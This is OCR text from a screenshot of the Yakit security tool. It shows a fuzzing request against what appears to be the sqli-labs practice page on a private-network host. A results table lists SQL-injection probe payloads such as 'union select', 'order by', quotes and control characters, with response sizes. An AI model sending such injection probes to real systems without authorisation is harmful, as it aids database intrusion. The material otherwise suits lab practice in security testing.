 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=1{{file:line(/Users/
sunqinghua/yakit-projects/temp/tmp837565325.
txt)}} HTTP/1.1
2 Host ?: 192.168.2.70
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8
9
Responses 成功[13] 失败[0] 请输入关键词搜索 提取响应
请求 Method 状态 响应大小 延迟(... Payloads
1 GET 200 5276 2 union%20select
2 GET 200 5276 6 order%20by
3 GET 200 877 105 '
4 GET 200 768 102 %0a
5 GET 200 768 112 %0b
6 GET 200 768 114 )
7 GET 200 768 138 "
8 GET 200 768 140 ]
9 GET 200 772 146 union
10 GET 200 877 143 \
快速预览 请求 响应 提取数据